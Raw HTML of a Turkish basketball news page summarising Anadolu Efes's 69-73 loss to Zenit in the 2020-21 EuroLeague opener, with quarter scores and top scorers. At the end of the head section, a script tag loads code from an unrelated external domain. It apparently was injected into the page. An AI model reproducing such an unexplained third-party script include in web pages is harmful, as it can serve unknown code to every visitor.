        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="0da71dc3747f2d79d67dd38b-text/javascript"></script>
<script type="0da71dc3747f2d79d67dd38b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="0da71dc3747f2d79d67dd38b-text/javascript"></script>
<script type="0da71dc3747f2d79d67dd38b-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/euroleague",
                    "name": "THY Euroleague"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet",
                    "name": "EuroLeague&#8217;nin ilk maçında Zenit, Anadolu Efes&#8217;i mağlup etti (ÖZET)"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="0da71dc3747f2d79d67dd38b-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-22727 single-format-video ctcc-exclude-EU euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet global-block-template-1 td-newsmag-sport single_template_8 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_084 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="0da71dc3747f2d79d67dd38b-text/javascript"></script>
<script type="0da71dc3747f2d79d67dd38b-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div><article id="post-22727" class="td-post-template-8 post-22727 post type-post status-publish format-video has-post-thumbnail hentry category-anadolu-efes category-euroleague post_format-post-format-video" >
    <div class="td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle THY Euroleague" class="entry-crumb" href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">EuroLeague&#8217;nin ilk maçında Zenit, Anadolu Efes&#8217;i mağlup etti (ÖZET)</span></div></div>
                </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                        <div class="td-post-header td-pb-padding-side">

        <ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li><li class="entry-category"><a  href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></li></ul>
        <header>
            <h1 class="entry-title">EuroLeague&#8217;nin ilk maçında Zenit, Anadolu Efes&#8217;i mağlup etti (ÖZET)</h1>

                            <p class="td-post-sub-title">THY EuroLeague 2020-21 sezonunun ilk mücadelesi Anadolu Efes ile Zenit St. Petersburg karşılaşmasından Anadolu Efes 69-73 mağlup ayrıldı.</p>
            

            <div class="meta-info">

                                <span class="td-post-date"><time class="entry-date updated td-module-date" >2 Ekim 2020</time></span>                <span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 3 Kasım 2020</time></span>                                            </div>
        </header>


    </div>

    

    <div class="td-post-content td-pb-padding-side">

    <div class="td-a-rec td-a-rec-id-content_top  tdi_2_5b2 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="0da71dc3747f2d79d67dd38b-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p><iframe title="Anadolu Efes Istanbul - Zenit St Petersburg Highlights | Turkish Airlines EuroLeague, RS Round 1" width="640" height="360"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/IgmJpT8LR-0?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p>
<p>THY EuroLeague 2020-21 sezonunun ilk mücadelesinde Anadolu Efes ile Zenit St. Petersburg karşı karşıya geldi. İlk yarının skor olarak zayıf geçtiği mücadeleden Anadolu Efes 69-73 mağlup ayrıldı.</p>
<p>İlk çeyrekte sayı atmakta zorlanırken yaptığı savunmayla rakibine de sayı buldurmayan Anadolu Efes, 3. çeyreği önde tamamlamasına rağmen son çeyrekte Pangos’u durdurmakta zorlandı. Son bölümde üçlük atmayı deneyen Singleton ve Simon isabet bulamadı ve Zenit, Pangos’un kullandığı serbest atışla 69-73 Anadolu Efes&#8217;i mağlup etti.</p>
<p>Lacivert beyazlı takımın en skorer ismi Vasilije Micić 17sayı, 9 asist üretti. Krunoslav Simon 14 sayı ile Micic&#8217;e eşlik ederken Rodrigue Beaubois 12 sayı ile mücadeleyi tamamladı.</p>
<p>Zenit tarafında ise Kevin Joseph Pangos 23 sayı, 7 asistle oyunun en skorer ismi olmayı başardı. Kelvin Creswell Rivers ise 14 sayı, 5 ribaund ile galibiyete katkı sağladı.</p>
<p>Birinci çeyrek:10-15</p>
<p>İkinci çeyrek:26-26</p>
<p>Üçüncü çeyrek:54-49</p>
<p>Dördüncü çeyrek:69-73</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_b5b td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="0da71dc3747f2d79d67dd38b-text/javascript"></script>
<script type="0da71dc3747f2d79d67dd38b-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Feuroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EuroLeague%E2%80%99nin+ilk+ma%C3%A7%C4%B1nda+Zenit%2C+Anadolu+Efes%E2%80%99i+ma%C4%9Flup+etti+%28%C3%96ZET%29&url=https%3A%2F%2Fwww.basketbola.com%2Feuroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=EuroLeague%E2%80%99nin+ilk+ma%C3%A7%C4%B1nda+Zenit%2C+Anadolu+Efes%E2%80%99i+ma%C4%9Flup+etti+%28%C3%96ZET%29 %0A%0A https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/seyit">Seyit Demirbağ</a></span></div>	        </footer>

    <script type="0da71dc3747f2d79d67dd38b-text/javascript">var block_tdi_4_08c = new tdBlock();
block_tdi_4_08c.id = "tdi_4_08c";
block_tdi_4_08c.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_08c","td_column_number":3,"live_filter_cur_post_id":22727,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_08c","tdc_css_class_style":"tdi_4_08c_rand_style"}';
block_tdi_4_08c.td_column_number = "3";
block_tdi_4_08c.block_type = "td_block_related_posts";
block_tdi_4_08c.post_count = "12";
block_tdi_4_08c.found_posts = "2054";
block_tdi_4_08c.header_color = "";
block_tdi_4_08c.ajax_pagination_infinite_stop = "";
block_tdi_4_08c.max_num_pages = "172";
tdBlocksArray.push(block_tdi_4_08c);
</script><div class="td_block_wrap td_block_related_posts tdi_4_08c td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_08c" ><h4 class="td-related-title"><a id="tdi_5_55b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_08c" href="#">İlgili Haberler</a><a id="tdi_6_559" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_08c" href="#">Güncel haberler</a></h4><div id=tdi_4_08c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
